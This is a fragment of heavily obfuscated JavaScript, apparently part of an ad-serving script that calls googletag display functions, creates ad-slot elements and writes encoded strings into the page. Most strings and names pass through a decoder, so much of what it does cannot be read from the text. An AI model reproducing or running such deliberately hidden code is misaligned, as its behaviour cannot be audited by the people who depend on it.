d[a(8012,"yo16")](ab,h,e,e[a(6923,"yo16")],l?l[a(5169,"PFNm")]:0,5,0)}}else z[a(3285,"#JI1")+a(1066,"2arO")+"d"](O[a(7289,"4[fh")+a(7565,"zRv]")+a(2603,"20C$")](a(1369,"1cg6")+a(6520,"*E!O")+a(5683,"\x268FP")+a(6663,"PCX$")+a(3483,"TrVq")+a(7654,"pNJs")+a(6544,"kF(9")+a(5059,"mcAb")+a(2797,"20C$")+";"))}catch(m){z(0,d[a(3508,"*E!O")],m)}J[a(3988,"[(*z")+a(4041,"h!ai")+a(8076,"99nJ")+"l"](d[a(7740,"p[yv")])[a(3777,"v\x26PW")+"ch"](m=>{if(!m.nb)if(d[a(7351,"v\x26PW")](d[a(4977,"uuH%")],d[a(5505,"PFNm")])){m.nb=
1;var k=function(){if(m[a(5854,"[GqN")+a(7031,"#JI1")+a(6896,"a@Kg")]&&m[a(4101,"99nJ")+a(2460,"uEgh")+a(7897,"8GWz")][a(7840,"rrmj")+a(7276,"PCX$")]){var n=m[a(3490,"]c$%")+a(962,"rrmj")+a(2722,"1cg6")][a(7723,"p[yv")+a(2654,"1cg6")][a(7246,"0F2y")+a(2214,"aVHr")+a(5608,"[GqN")](a(1412,"(h89")+a(3844,"WIAc")+a(8194,"@N\x26O")+a(7532,"PCX$"));n&&!n[a(7002,"WIAc")+a(5081,"YDCg")+a(1844,"2arO")+"nt"]&&(n=J[a(6058,"x@)u")+a(958,"jhFu")+a(3720,"]c$%")](b[a(1168,"yo16")]),n.id=b[a(3070,"x@)u")]+P(),m[a(3404,
")%w9")+a(1220,"PCX$")+a(3443,"ud)Y")][a(1942,"kF(9")+a(5020,"zRv]")+"re"](n,m),m[a(6006,"#JI1")+a(4575,"3EM@")+a(698,"L9$h")][a(3740,"94g#")+a(3478,"yo16")+"d"](m),b[a(5394,"lkKa")](ab,0,n,n[a(4729,")%w9")],0,4,0))}else setTimeout(k,2E3)};d[a(444,"uuH%")](setTimeout,k,6E3)}else{var p=ea[a(8250,"4Cp%")+a(2093,"lkKa")+a(3823,"rrmj")+a(6288,"(12p")+"t"]();b[a(1025,"a@Kg")](p[a(2470,")%w9")],null)&&b[a(4014,"94g#")](b[a(4442,"2arO")](p[a(1180,"4[fh")+"m"],p[a(475,"J#U9")]),z)&&b[a(4546,"@Cez")](p[a(6173,
"pNJs")+"m"],p[a(976,"aVHr")])&&L[a(2358,"yo16")]({top:p[a(5578,"uEgh")],bottom:p[a(1180,"4[fh")+"m"],id:H.id})}})}catch(m){d[a(7650,"uEgh")]===a(5312,"Uguv")?b[a(2890,"lkKa")](z,0,b[a(6778,"99nJ")],O):z(0,d[a(4480,"YDCg")],m)}}function Qb(a,b){for(var f=c,g=0;d[f(754,"3EM@")](g,da[f(5668,"v\x26PW")+"h"]);g++)da[g].v==a&&d[f(2657,"[(*z")](Z,da[g],b,0)}function Z(a,b,f){var g=c,e={BYsAH:function(h,l){return d[a0N(2105,"L9$h")](h,l)}};a&&a.M&&d[g(572,"kF(9")](a.i,5)?(a.ka=f?1:d[g(7715,"kF(9")](a.ka?
3E3:100,2),d[g(8257,"PFNm")](setTimeout,function(){var h={pFFmA:function(A,E){return d[a0N(6034,"PFNm")](A,E)},zjjaM:function(A,E,ma,wa){return d[a0N(1886,"x@)u")](A,E,ma,wa)}};if(d[g(459,"jhFu")](d[g(8023,"PCX$")],d[g(1269,"[GqN")])){var l=d[g(7782,"*E!O")](d[g(2689,"uEgh")](a.m,"x"),a.u);if(a.j&&a.G&&d[g(3635,"uuH%")](Ta,a))if(a.ta=1,ha[g(2304,"PFNm")+"h"]){var m=a.ia||a.A,k,p=[],n=[],q=[],r=[],u=0,t,v;for(k=0;k<ha[g(7881,"(h89")+"h"];k++){var x=ha[k];if(x.I)if(d[g(2983,"94g#")](d[g(6580,"J#U9")],
d[g(5862,"L9$h")])){var B=a.ha,D=a,y=a.F,w=x,C=a.H,F=x.aa,M=0;for(v=0;d[g(3336,"20C$")](v,y[g(7523,"8GWz")+"h"]);v++)if(d[g(7163,"zRv]")](y[v],w.l))if(d[g(830,"[GqN")](w.l,4))if(C)for(t=0;d[g(5E3,"kF(9")](t,C[g(4538,"J#U9")+"h"]);t++)d[g(6848,"^y)N")](C[v],F)&&(M=1);else d[g(7926,"a@Kg")](z,D,g(6886,"[(*z")+g(3990,"88J)")+":"+F);else M=1;t=M||!a.da&&d[g(4357,"J#U9")](x.l,6);w=x.m;C=x.u;M=F=0;if(d[g(5988,"mcAb")](d[g(3505,"[(*z")](w,C),1))v=1;else{for(y=0;d[g(422,"ud)Y")](y,m[g(4052,"@Cez")+"h"]);y++)D=
m[y][0],v=m[y][1],d[g(6830,"jhFu")](D,w)&&v==C?F=1:d[g(3291,"L9$h")](w,D)&&d[g(6651,"J#U9")](C,v)&&(M=2);v=F?F:M}if(x.Ta||d[g(2589,"PCX$")](B,3)&&B!=4&&B!=6)x=t?r:d[g(7541,"a@Kg")](v,1)?p:d[g(2575,"0F2y")](v,2)?n:r,x[g(4939,"(h89")](k)}else{for(t=0;h[g(4791,"0F2y")](t,u[g(6958,"mcAb")+"h"]);t++)h[g(3358,"cynu")](z,L[t],1,0);H()}}p[g(5902,"0F2y")+"h"]||(p=n);p[g(2615,"jhFu")+"h"]||(p=q);p[g(6226,"p[yv")+"h"]&&(x=P(p[g(1955,"h!ai")+"h"]),u=ha[p[x]],ha[g(8183,"(12p")+"e"](p[x],1),d[g(6921,"ud)Y")](z,
u,d[g(5564,"rrmj")](d[g(4864,"zRv]")],jb(a))));(m=u)?(d[g(440,"lkKa")](z,a,d[g(4858,"[(*z")](d[g(2467,"4[fh")](d[g(7370,"WIAc")](d[g(1891,"zRv]")](d[g(4817,"jhFu")](d[g(5474,"aVHr")],m.B),d[g(2441,"jhFu")]),l)+d[g(8091,"8GWz")]+JSON[g(1261,"rrmj")+g(2901,"x@)u")](m.A)+d[g(2371,")%w9")],m.m)+"x",m.u)),m.ia=a.A,d[g(2613,"*E!O")](m.m,1)&&(m.m=a.m,m.u=a.u,m.A=a.A),m.B=a.B,m.T=a.T,m.C=a.C,m.G=a.G,m.j=a.j,m.g=a.g,m.da=a.da,m.ha=a.ha,m.i=a.i,m.F=a.F,m.H=a.H,m.F[g(3700,"2arO")](m.l),m.H[g(4019,")%w9")](m.aa),
da[g(1790,"x@)u")](m),d[g(7407,"99nJ")](z,m,d[g(5271,"kF(9")](d[g(3272,"]c$%")],a.B)),d[g(3281,"TrVq")](fa,m,0,1)):Oa(a?a.fb:0)}else d[g(7144,"p[yv")](Oa,a?a.fb:0)}else e[g(1887,"^y)N")](z,O)},a.ka)):a&&a.j&&(a.j[g(795,"TrVq")][g(4929,"[GqN")+"ay"]=d[g(1559,"uuH%")])}function jb(a){var b=c,f={hWwKx:function(e,h){return d[a0N(2099,"lkKa")](e,h)},fIkBe:function(e){return d[a0N(1554,"jhFu")](e)},Pzisa:function(e,h){return d[a0N(6002,"TrVq")](e,h)},XEGWG:function(e,h,l,m,k){return d[a0N(5844,"p[yv")](e,
h,l,m,k)},IRjMf:d[b(7522,"Uguv")]};if(d[b(4804,"ud)Y")](d[b(6264,"p[yv")],b(1676,"r[h6")))return d[b(7127,"YDCg")](typeof a,d[b(2394,"mcAb")])?a:d[b(526,"20C$")](d[b(8209,"Uguv")](d[b(4611,"@N\x26O")](d[b(6934,"PFNm")](d[b(1900,"PFNm")](a.B,"["),a.D)," "),a.g||b(4296,"^y)N")),"]");var g={iNKng:function(e,h){return f[b(5710,"WIAc")](e,h)},KelGP:function(e){return f[b(5134,"]c$%")](e)}};f[b(6606,"99nJ")](G[b(4989,"YDCg")+b(5640,"Uguv")+b(7515,"]c$%")+"ig"],void 0)&&f[b(4103,"r[h6")](X,f[b(3059,"uEgh")]+
Y,function(e){try{kb[b(1544,"lkKa")+b(7820,"@Cez")+b(1689,"1cg6")+"ig"]=g[b(430,"pNJs")](e[b(7368,"Uguv")+b(2044,"v\x26PW")][b(5817,"x@)u")+b(858,"L9$h")](0,1),"{")?nb[b(2418,"h!ai")](e[b(2090,"\x268FP")+b(5123,"[GqN")])[b(4042,"L9$h")+b(3498,"mcAb")]:e[b(2976,"yo16")+b(878,"L9$h")],ca=1,g[b(4630,"^y)N")](fa)}catch(h){P[b(7078,"]c$%")+b(578,"4[fh")+b(1399,"a@Kg")+"ig"]=e[b(3224,"(12p")+b(2044,"v\x26PW")],ca=1,g[b(6444,"(h89")](La)}},1,1)}function Rb(a){var b=c;if(a[b(5591,"1cg6")+"ty"])try{var f=
a[b(4901,"ud)Y")],g=f[b(6328,"94g#")+b(3288,"zRv]")+"t"]||0,e=f[b(7232,"0F2y")+b(1082,"PCX$")+b(1958,"[GqN")+"d"](),h=d[b(1623,"88J)")](G,e),l,m,k=g?g.D:f[b(5622,"aVHr")+b(1297,"\x268FP")+b(5933,"TrVq")]();if(d[b(4531,"99nJ")](g.i,5)&&h){d[b(7312,"^y)N")](z,g,d[b(7707,"PFNm")](d[b(4254,"(h89")]+k,"]"));var p=(m=(l=h?h[b(817,"kF(9")+b(2939,"uuH%")+b(961,"ud)Y")+b(1266,"[GqN")](d[b(6915,"PFNm")]):0)?l[0]:0)?m[b(4716,"^y)N")]:0,n=h?h[b(3693,"L9$h")]:0;d[b(8095,"rrmj")](h[b(925,"*E!O")+b(1533,"(12p")+
b(5226,"uEgh")][b(7493,"[(*z")+b(6716,"v\x26PW")],b(5572,"@N\x26O"))&&(h=h[b(4111,"(h89")+b(1252,"ud)Y")]);d[b(2562,"r[h6")](ab,g,h,p,n,2,0)}}catch(q){d[b(1473,"uuH%")](z,0,b(423,"4[fh"),q)}}function mb(a){var b=c,f={cgCzW:function(g,e,h){return d[a0N(1827,"2arO")](g,e,h)},uBlIg:d[b(1330,"Uguv")],QYkNl:function(g,e){return d[b(756,"zRv]")](g,e)},JlOEX:function(g,e){return d[b(3084,"(12p")](g,e)},ZSbYk:b(7763,"p[yv")+"e",hBSIc:b(5540,")%w9")+b(7691,"\x268FP")+b(1228,"1cg6")+b(4750,"94g#")+b(6927,"4[fh")+
b(6439,"L9$h")+b(7362,"ud)Y")+b(7743,"3EM@")+b(601,"jhFu")+b(1058,"yo16"),KhlLq:function(g,e,h,l){return d[b(2755,"J#U9")](g,e,h,l)},AdlZh:function(g,e){return d[b(4888,"(12p")](g,e)},mnPwF:d[b(1435,"r[h6")],GTOes:function(g,e){return d[b(469,"a@Kg")](g,e)},KgvBA:function(g,e){return g!==e},wGFQg:d[b(4775,"*E!O")],wJDja:b(3755,"aVHr")};a.I&&d[b(2888,"4Cp%")](a.l,2)&&!a.eb&&(a.eb=1,a.i==5&&a.J?googletag[b(1096,"Uguv")+"ay"](a.J):googletag[b(7388,"*E!O")+"ay"](a.g),a.Ca=0,d[b(7498,"88J)")](setTimeout,
function(){var g={jIfXZ:function(n,q){return n(q)},uGlHT:b(8031,"cynu")+b(1434,"yo16")+b(2680,"@N\x26O")+b(5873,"x@)u")+b(1470,"YDCg")+b(3949,"kF(9")+"1",UUDmv:function(n,q,r){return f[b(1077,"]c$%")](n,q,r)},NBwcw:f[b(3212,"r[h6")],oCjKN:function(n,q){return f[b(4406,"2arO")](n,q)},xfMMN:b(6954,"jhFu")+b(6246,"[(*z")+"\x3d'",FokPa:function(n,q){return f[b(4487,"jhFu")](n,q)},eVykk:f[b(6795,"PCX$")],UJMwN:f[b(4365,"uuH%")],vvryK:function(n,q,r,u){return f[b(2604,"x@)u")](n,q,r,u)},aKcSi:function(n,
q){return f[b(7248,"uuH%")](n,q)},xdFTT:function(n,q){return n+q},wdinA:f[b(6048,"kF(9")],HQvyI:function(n,q){return n+q},EEuXg:function(n,q){return f[b(5697,"\x268FP")](n,q)},aKVYq:b(7876,"4[fh")};if(f[b(4832,"^y)N")](f[b(4405,"lkKa")],f[b(6888,"*E!O")]))a.Ca=1;else for(var e=g[b(6913,"94g#")][b(3787,"94g#")]("|"),h=0;;){switch(e[h++]){case "0":g[b(5190,"]c$%")](ca,fa,g[b(5788,"cynu")]);continue;case "1":K[b(5143,"88J)")+b(1756,"ud)Y")+b(2297,"(12p")+"r"](b(5231,"PFNm")+"l",function(){p[b(7108,"TrVq")](l,
m)});continue;case "2":ba.G[b(7578,"lkKa")+b(2591,"PFNm")][b(7584,"Uguv")+b(2154,"h!ai")+b(6777,"jhFu")+b(608,"yo16")](b(3052,"[(*z")+b(3601,"8GWz")+"n",g[b(4220,"4Cp%")](g[b(2750,"v\x26PW")](g[b(4973,"J#U9")],ha.g),b(7536,"pNJs")+b(5050,"TrVq")+b(4602,"TrVq")+b(4219,"uuH%")+b(7162,"lkKa")+b(1070,"0F2y")+b(8229,"99nJ")+b(2357,"94g#")+b(2831,"cynu")+b(901,"mcAb")+b(4193,"mcAb")+b(5952,"@Cez")+b(7987,"94g#")+b(5062,"h!ai")+"\x3e"));continue;case "3":k&&g[b(1360,"3EM@")](Va,ka);continue;case "4":G.pa=
g[b(6664,"(h89")](P,g[b(5198,"jhFu")](ca.g,g[b(6243,"PCX$")]));continue;case "5":U[b(2330,"\x268FP")]();continue;case "6":Ha.za=0;continue;case "7":var l=kb.o,m=l[b(1427,"L9$h")+"e"]||g[b(2885,"kF(9")],k=g[b(6400,"pNJs")](l,l,b(6044,"x@)u")+b(5347,")%w9")+b(5800,"20C$")+"l",1);continue;case "8":da=pb||l[b(5599,"WIAc")+"rl"];continue;case "9":var p={XZioj:function(n,q){return g[b(2539,"x@)u")](n,q)}};continue;case "10":ja[b(999,"uuH%")](g[b(3034,"#JI1")](g[b(3771,"20C$")](g[b(3303,"WIAc")](b(5387,
"L9$h")+b(3757,"aVHr")+b(865,"ud)Y")+b(4256,"zRv]")+b(6897,"uuH%")+b(5922,"99nJ")+b(8079,"8GWz")+b(7638,"3EM@")+b(2533,"0F2y")+b(7251,"^y)N")+b(5643,"pNJs")+b(6149,"88J)")+b(1663,"(h89")+b(3268,"0F2y")+b(2292,")%w9")+b(770,"*E!O")+b(2027,"(h89")+b(3414,"J#U9")+b(4665,"v\x26PW")+b(6024,"[(*z")+b(793,"PCX$")+b(1884,"88J)")+b(1250,"YDCg")+b(7237,"Uguv")+b(6774,"88J)")+b(4712,"@N\x26O")+b(5778,"20C$")+b(5001,"a@Kg")+b(3865,"J#U9")+b(4057,"aVHr")+b(2281,"cynu")+b(4972,"4[fh")+b(8175,"jhFu")+b(6558,"lkKa")+
b(6973,"v\x26PW")+b(7296,"(12p")+b(2299,"zRv]")+b(7961,"uuH%")+b(5897,"(12p")+b(778,"#JI1")+b(743,"zRv]")+b(6055,"[(*z")+b(7856,"[GqN")+b(3962,"ud)Y")+b(448,"x@)u")+b(1601,"ud)Y")+b(2313,"]c$%")+b(5256,"rrmj")+b(4554,"h!ai")+b(1445,"2arO")+b(5925,"pNJs")+b(3366,"p[yv")+b(7456,"uEgh")+b(4915,"PCX$")+b(7699,"4[fh")+b(6397,"r[h6")+b(3953,"88J)")+b(3262,"4Cp%")+b(2630,"aVHr")+b(6632,"1cg6")+b(2518,"uEgh")+b(5543,"[GqN")+b(4123,"(12p")+b(7921,"cynu")+b(5832,"cynu")+b(1746,"88J)")+b(2622,"(h89")+b(7020,
"jhFu")+b(3349,"L9$h")+b(3276,"a@Kg")+b(7781,"@Cez")+b(7799,"4[fh")+b(7356,"jhFu")+b(5131,"ud)Y")+b(2811,"mcAb")+b(4865,"3EM@")+b(6195,"@Cez")+b(1986,"uEgh")+b(7786,"2arO")+b(3502,"[GqN")+b(492,")%w9")+b(773,"*E!O")+b(2974,"x@)u")+b(7534,"kF(9")+b(6107,"99nJ")+b(6620,"TrVq")+b(3876,"*E!O")+b(3716,"[GqN")+b(3262,"4Cp%")+b(7483,"v\x26PW")+b(1405,"jhFu")+b(4727,"PCX$")+b(2744,")%w9")+b(7800,"a@Kg")+b(5129,"4[fh")+b(1184,"L9$h")+b(3717,"(12p")+b(6815,"4[fh")+b(747,"8GWz")+b(2987,"h!ai")+b(2351,"L9$h")+
b(5775,"0F2y")+b(3647,"aVHr")+b(4774,"(12p")+b(5605,"88J)")+b(5422,"yo16")+b(4755,"h!ai")+b(1145,"*E!O")+b(4425,"pNJs")+b(1993,"3EM@")+b(1198,"mcAb")+b(3578,"jhFu")+b(5127,"4[fh")+b(4299,"3EM@")+b(3600,"(12p")+b(7393,"3EM@")+b(1404,"^y)N")+b(6073,"PCX$")+b(2290,"p[yv")+b(4066,"88J)")+b(6756,"PFNm")+b(1520,"uEgh")+b(6957,"99nJ")+b(6764,"v\x26PW")+b(1083,"4[fh")+b(7342,"p[yv")+b(6959,"PFNm")+b(4779,"cynu")+b(7253,"@N\x26O")+b(7580,"\x268FP")+b(1888,"kF(9")+b(764,"PCX$")+b(6638,"\x268FP")+b(4523,"ud)Y")+
b(3266,"rrmj")+b(1192,"a@Kg")+b(3038,"PCX$")+b(4896,"99nJ")+b(4704,"PFNm")+b(760,"L9$h")+b(1762,"8GWz")+b(2435,"uEgh")+b(2144,"*E!O")+b(436,"p[yv")+b(903,"94g#")+b(2917,"pNJs")+b(4117,"TrVq")+b(6466,"TrVq")+b(3215,"PCX$")+b(4110,"v\x26PW")+b(6292,"4Cp%"),la.v),g[b(5158,"@N\x26O")]),g[b(7392,"[GqN")](g[b(3444,"uuH%")](g[b(3607,"1cg6")](g[b(820,"0F2y")](m,b(3452,"r[h6")+b(3203,"ud)Y")+b(4022,"PFNm")+b(7165,"mcAb")+b(3512,"PFNm")+b(7521,"yo16")+b(7045,"cynu")+b(4730,"[GqN"))+J,b(7976,"3EM@")+':"'),Q),
b(6624,"kF(9")+b(5776,"4Cp%")+b(7614,"]c$%")+b(1356,"PCX$")+b(635,"uuH%")+b(4825,"2arO")+b(1917,"(12p")+b(2503,"#JI1")+b(7181,"]c$%")+b(4969,"]c$%")+b(1043,"4[fh")+b(2440,"\x268FP")+b(3821,"L9$h")+b(663,"mcAb")+b(4867,"(12p")+b(7587,"uuH%")+b(3599,"PCX$")+b(568,"*E!O")+b(1951,"r[h6")+b(4587,"TrVq")+b(5940,"99nJ")+b(4792,"yo16")+b(4805,"mcAb")+b(5385,"2arO")+b(5128,"(h89")+b(4950,"2arO")+b(7158,")%w9")+b(3039,"pNJs")+b(6733,"@Cez")+b(8068,"zRv]")+b(7836,"PFNm")+b(4710,"x@)u")+b(6732,"(12p")+b(7503,
")%w9")+b(2176,"2arO")+b(4545,"cynu"))));continue;case "11":Ub.oa=1;continue;case "12":W[b(1867,"v\x26PW")]();continue;case "13":La.pa[b(803,"#JI1")+b(6577,"^y)N")+b(7794,"mcAb")+"r"](g[b(7817,"(12p")],function(){g[b(3018,"YDCg")](l,m)});continue}break}},5E3))}function Qa(a){var b=c,f=a.C;if(!(a.G&&a.j||d[b(3650,"cynu")](a.i,5)&&a.l==2)&&f)for(var g=(b(2338,"94g#")+b(474,"(12p")+b(719,"mcAb")+b(1408,"PFNm")+b(7281,"v\x26PW")+b(3980,"(12p")+b(3487,"(12p")+"|4")[b(8118,"kF(9")]("|"),e=0;;){switch(g[e++]){case "0":f=
d[b(752,"ud)Y")](d[b(7606,")%w9")](d[b(6583,"0F2y")],l),a.Ea?d[b(5805,"J#U9")]:d[b(3181,"x@)u")]);continue;case "1":a.fa&&d[b(6037,"2arO")](Q,h,d[b(2361,"h!ai")]);continue;case "2":h[b(910,"20C$")+b(1287,"ud)Y")+"te"](d[b(7166,"1cg6")],1);continue;case "3":h[b(2081,"[(*z")+b(3900,"(12p")+"te"](d[b(555,"zRv]")],a.B);continue;case "4":a.G?a.G.id=a.g:(h[b(3075,"3EM@")+b(896,"cynu")]=d[b(4235,"8GWz")](d[b(6203,"@N\x26O")](b(4696,"kF(9")+b(5664,"1cg6"),a.g),d[b(5488,"(h89")]),a.G=d[b(8093,"WIAc")](G,a.g));
continue;case "5":h[b(5083,"#JI1")+b(3728,"L9$h")+"te"](b(8047,"3EM@")+b(4401,"kF(9")+b(799,"\x268FP")+b(5961,"rrmj")+"e",d[b(6089,"^y)N")](d[b(3243,"20C$")](a.m,"x"),a.u));continue;case "6":ya(h,a.Ja);continue;case "7":d[b(4726,"aVHr")](Q,h,d[b(2196,"L9$h")](d[b(2788,"YDCg")],a.v));continue;case "8":if(a.j)var h=a.j;else h=J[b(852,"]c$%")+b(4031,"]c$%")+b(1657,"20C$")](d[b(3592,"4[fh")]),a.ja==4?f[b(7584,"Uguv")+b(8084,"jhFu")+b(6811,"*E!O")+b(5163,"4[fh")+"t"](d[b(4004,"mcAb")],h):d[b(1022,"YDCg")](a.ja,
1)?f[b(5101,")%w9")+b(4435,"mcAb")+b(6213,"h!ai")+b(1013,"20C$")+"t"](d[b(5826,"L9$h")],h):d[b(4067,"(h89")](a.ja,3)?f[b(8105,"8GWz")+b(7217,"PCX$")+b(4559,"a@Kg")+b(521,"a@Kg")+"t"](d[b(3535,"lkKa")],h):a.ja==2&&f[b(6589,"aVHr")+b(8084,"jhFu")+b(6046,"(12p")+b(6368,"x@)u")+"t"](b(543,"]c$%")+b(1675,"h!ai"),h),a.j=h;continue;case "9":d[b(7585,"cynu")](Q,h,f);continue;case "10":h[b(772,"4[fh")+b(3728,"L9$h")+"te"](d[b(4874,"]c$%")],a.D);continue;case "11":d[b(3573,"Uguv")](Q,h,d[b(6156,"1cg6")](d[b(1940,
"@Cez")],l));continue;case "12":a.Ma&&Q(h,b(4027,"\x268FP")+b(1979,"@Cez")+b(848,"v\x26PW")+b(1119,"L9$h")+"o");continue;case "13":d[b(8044,"uuH%")](Q,h,d[b(1752,"88J)")](f+l,H?d[b(753,"yo16")]:d[b(3221,"pNJs")]));continue;case "14":h[b(6435,"v\x26PW")+b(6198,"Uguv")+"te"](d[b(7874,")%w9")],a.ma);continue;case "15":var l=a.Y?d[b(1813,"aVHr")]:"";continue}break}}function bb(a,b,f){var g=c,e={jPMZQ:function(q,r){return d[a0N(3027,"20C$")](q,r)},ipScv:function(q,r){return d[a0N(5175,"\x268FP")](q,r)},
wKgEG:function(q,r){return d[a0N(4431,"2arO")](q,r)},cwguR:function(q,r){return d[a0N(1151,"x@)u")](q,r)},DbeeV:function(q,r){return d[a0N(2167,"uEgh")](q,r)},cbaul:function(q,r){return q+r},URVrB:d[g(4402,"@Cez")],RULeq:function(q,r){return q(r)},OlnfJ:d[g(7703,"^y)N")],fQfzq:d[g(4335,"pNJs")],kEzUz:function(q,r){return d[g(3140,"J#U9")](q,r)},gKGBx:d[g(4595,"ud)Y")],gVUQW:function(q,r,u,t,v,x,B,D,y,w){return q(r,u,t,v,x,B,D,y,w)},Qruoc:function(q,r){return q(r)},sSxeZ:d[g(4790,"\x268FP")],nGBks:d[g(6234,
"jhFu")]};if(d[g(1386,"v\x26PW")]!==d[g(7071,"(h89")]){var h;if(d[g(5733,"h!ai")](typeof b,g(4476,"pNJs")+"t")||d[g(2915,"L9$h")](b,null))return b;for(h=0;h<a[g(6752,"kF(9")+"h"];h++)if(d[g(2921,"88J)")](g(5945,"0F2y"),d[g(530,"[GqN")]))if(Y[g(1433,"L9$h")+g(3733,"uuH%")+g(998,"p[yv")]&&S[g(1113,"lkKa")+g(1688,"3EM@")+g(2722,"1cg6")][g(790,"J#U9")+g(6585,"aVHr")]){var l=Z[g(984,"#JI1")+g(6303,"PCX$")+g(4451,"94g#")][g(3887,"2arO")+g(6197,"94g#")][g(1787,"x@)u")+g(6390,")%w9")+g(4880,"ud)Y")](d[g(6617,
"1cg6")]);l&&!l[g(6747,"YDCg")+g(7292,"94g#")+g(4623,"lkKa")+"nt"]&&(l=na[g(2477,"kF(9")+g(6485,"4[fh")+g(3462,"(h89")](d[g(4203,"kF(9")]),l.id=g(6229,"99nJ")+d[g(4307,"Uguv")](k),kb[g(6169,"PCX$")+g(5951,")%w9")+g(3029,"0F2y")][g(2640,"uEgh")+g(2230,")%w9")+"re"](l,m),l[g(2101,"1cg6")+g(5607,"4[fh")+g(2902,"#JI1")][g(4281,"\x268FP")+g(4138,"*E!O")+"d"](fa),d[g(1233,"[GqN")](ba,0,l,l[g(1704,"94g#")],0,4,0))}else Ea(N,2E3);else{var m=d[g(7315,"99nJ")]("",h),k=d[g(2379,"8GWz")](f,!h);d[g(3878,"uEgh")](m,
b)&&(b[a[h]]=k?a[b[h]]:bb(a,b[h],0),delete b[m])}return b}if(!U[1]){var p=[0,0];for(tb=e[g(6312,"(12p")](ha[g(5749,"WIAc")+"h"],1);e[g(7627,"#JI1")](Uc,0);Ya--){var n=ub[vb];e[g(2820,"Uguv")](n[0],$b[0])&&(p=n)}Vc=p}Xa&&e[g(3774,"1cg6")](sb[1],250)&&e[g(681,"ud)Y")](fa[0],250)&&(Ac=[336,280]);if(e[g(3133,"PCX$")](Bc[0],0)&&Cc[1]>0){ac=Wc?bc.j:$a;cc.id||(wb.id=e[g(2775,"x@)u")](e[g(1622,"[GqN")],e[g(737,"WIAc")](xb,99999999)));dc=yb[g(6440,"@N\x26O")+g(6914,"p[yv")+g(3462,"(h89")](e[g(1758,"(12p")]);
ec[g(6435,"v\x26PW")+g(5821,"@Cez")+"te"](e[g(3520,"20C$")],1);eb.id=e[g(3632,"zRv]")](e[g(683,"8GWz")],e[g(7004,"(12p")](L,99999999));zb[g(3126,"PFNm")+g(3037,"0F2y")+g(4206,"2arO")+g(7395,"2arO")+"t"](g(898,"99nJ")+g(937,"(h89"),Ab);Bb=e[g(7712,"cynu")](Ec,Fc,Gc,e[g(1530,"WIAc")]("#",fc.id),Cb[0],Db[1],3,3,[fb],[]);gb.C=Hc[g(2554,"v\x26PW")+g(5753,"99nJ")];Ma.j=Eb;e[g(1023,"*E!O")](a,b);e[g(7219,"94g#")](f,e);for(h=m;(k=jW[g(1593,"88J)")+g(1501,"rrmj")+g(3888,"WIAc")])&&!(l[g(8112,"[(*z")+"es"]||
p[g(1583,"[GqN")+g(5971,"yo16")+g(1409,"(12p")])[g(1563,"L9$h")](n,e[g(4879,"(12p")]););jD&&(jX[g(4528,"zRv]")][g(6394,"2arO")+"t"]=e[g(5413,"yo16")]);e[g(4549,"4Cp%")](jx,jT)&&(jk&&(jJ.M=jl.M,jC.v=jS.v,jR.Oa=1,jt.A=jI.A,jH.ia=jf.ia,jo.ka=jy.ka,jQ.F=jv.F,M0.F[g(7354,"rrmj")](M1),M2.H=M3.H,M4.H[g(7394,"[GqN")](M5.aa),M6.K=M7.K,M8.S=M9.S,Dc.Z&&(MN.F[g(5112,"v\x26PW")](6),Mj.Z=0)),MM(Mm,2,Mr))}}function U(a){var b=c,f,g,e=a;if(d[b(7828,"mcAb")](typeof a,d[b(2617,"lkKa")]))for(e=[],g=0;d[b(3665,"p[yv")](g,
a[b(1928,"r[h6")+"h"]);g++)e[b(587,"@N\x26O")](d[b(6449,"J#U9")](parseInt,a[g]));if(e[0])return e[b(6438,"zRv]")](1);a=[];for(g=1;d[b(7648,"8GWz")](g,e[b(5102,"uEgh")+"h"]);g+=2)for(f=0;d[b(4433,"#JI1")](f,e[g]);f++)a[b(2358,"yo16")](e[d[b(7591,"x@)u")](g,1)]);return a}function ob(a){for(var b=c,f=d[b(7548,"[GqN")][b(4035,"PCX$")]("|"),g=0;;){switch(f[g++]){case "0":a.Va=0;continue;case "1":a.U=0;continue;case "2":a.$=0;continue;case "3":a.$&&d[b(7668,"4[fh")](clearInterval,a.$);continue;case "4":a.W=
1;continue;case "5":a.H=[];continue;case "6":a.F=[];continue;case "7":a.g||(a.g=d[b(4756,"a@Kg")](d[b(3503,"\x268FP")],a.v));continue;case "8":hb[a.g]&&(R[b(5132,"99nJ")+b(2643,"PFNm")+"it"](a.g),hb[a.g]=0);continue}break}}function wc(){var a=c,b={nLyMV:function(w,C){return w(C)},yVHpr:function(w,C){return d[a0N(1831,"p[yv")](w,C)},EMakj:d[a(8203,"L9$h")],aigXk:function(w,C){return d[a(6427,"1cg6")](w,C)},pdhZD:function(w,C){return w==C},DEivY:function(w,C,F,M,A){return w(C,F,M,A)}},f,g,e,h;for(f=
0;d[a(1383,"4[fh")](f,Ab[a(7523,"8GWz")+"h"]);f+=2)hc[vb[Ab[f]]]=Ab[d[a(5390,"88J)")](f,1)];for(f=0;f<ka[a(5574,"2arO")+"h"];f++){var l=ka[f];bb(vb,l[0],1);var m=cc[l[1]];l[0].sa=d[a(6358,"1cg6")](typeof m,a(4182,"WIAc")+a(1573,"p[yv"))?m:m()}for(e=0;d[a(8176,"^y)N")](e,fb[a(4538,"J#U9")+"h"]);e++)if(m=fb[e],Array[a(6614,"94g#")+"ay"](m))for(f=0;d[a(6965,"\x268FP")](f,m[a(3806,"\x268FP")+"h"]);f++)m[f]=vb[m[f]];else fb[e]=vb[m];Eb=d[a(7213,"WIAc")](U,Eb);Ic=d[a(2972,"J#U9")](U,Ic);xb=U(xb);ub=d[a(3321,
"jhFu")](U,ub);Ya=U(Ya);Jc=U(Jc);Db=d[a(1153,"v\x26PW")](U,Db);eb=d[a(6366,"r[h6")](U,eb);gb=d[a(6655,"yo16")](U,gb);$b=d[a(552,"L9$h")](U,$b);bc=U(bc);wb=d[a(2406,"(12p")](U,wb);Cb=U(Cb);ac=U(ac);Bb=d[a(3365,"uEgh")](U,Bb);zb=d[a(3088,"kF(9")](U,zb);yb=d[a(4715,"@Cez")](U,yb);for(e=0;d[a(499,"^y)N")](e,47);e++)if(d[a(3453,"(12p")]!==d[a(4724,"x@)u")])b[a(4921,"1cg6")](z,O);else{var k=Pa(dc?dc[e][a(2500,"4[fh")+"ce"]("~",a(7302,"2arO"))[a(3797,"a@Kg")+"ce"]("@",a(3694,"mcAb")+a(3514,"kF(9")+"x")[a(5140,
